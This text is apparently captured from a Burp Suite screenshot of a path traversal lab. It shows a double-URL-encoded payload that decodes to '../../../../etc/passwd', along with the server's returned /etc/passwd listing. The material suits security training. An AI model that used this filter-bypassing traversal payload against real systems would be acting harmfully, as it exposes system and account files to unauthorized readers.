 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 198 (0xc6)
Selected text
%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%
65%25%32%66%25%32%65%25%32%65%25%32
%66%25%36%35%25%37%34%25%36%33%25%3
2%66%25%37%30%25%36%31%25%37%33%25%
37%33%25%37%37%25%36%34
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%65%74%63%2f%70%61%73%73%77%64
Decoded from: URL encoding
../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Custom actions